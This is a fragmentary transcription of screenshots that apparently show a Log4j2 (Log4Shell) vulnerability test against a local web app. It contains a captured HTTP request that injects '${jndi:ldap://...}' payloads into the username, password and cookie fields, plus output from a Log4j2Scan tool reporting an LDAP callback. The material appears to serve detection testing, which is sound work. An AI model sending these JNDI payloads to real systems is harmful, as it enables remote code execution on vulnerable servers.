 Log4j2
用户名：
admin
密 码：
admin
Capture filter: Logger memory limit set to 100MB | Capturing requests up to 1MB; capturing responses up to 1MB
View filter: Showing all items
# Time Tool Method Host Path Query
2 08:56:04 16 12月 2021 Extender GET 127.0.0.1 /rce username=$%7bjndi:lda
Request
Pretty Raw \n Actions
1 GET /rce?username=$%7bjndi:ldap://127.0.0.1:8001/%20test%7d&password=
$%7bjndi:ldap://127.0.0.1:8001/%20test%7d HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Connection: keep-alive
9 Referer: http://127.0.0.1:8081/
10 Cookie: JSESSIONID=
1969BEF703A482F43180BCC605B66EFC${jndi:ldap://127.0.0.1:8001/%20test};
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
Pretty Raw Render \n Ac
1 HTTP/1.1 200
2 Content-Length: 21
3 Date: Thu, 16 Dec 2021 0
4 Keep-Alive: timeout=20
5 Connection: keep-alive
6
7 https://www.t00ls.cc/
./Lo
Last login: Thu Dec 16 08:54:19 on tty
[.%
~/use/poc2jartest ./Log4j2Scan-Darw
coded by 天下大木头 & 4ra1n
[+] [08:56:01] use port 8001
[+] [08:56:01] start result http serve
[+] [08:56:01] start fake reverse serv
|------------------------------------
|--Payload: ldap/rmi://your-ip:port--
|------------------------------------
[+] [08:56:04] log4j2 detected
[+] [08:56:04] LDAP->127.0.0.1:51476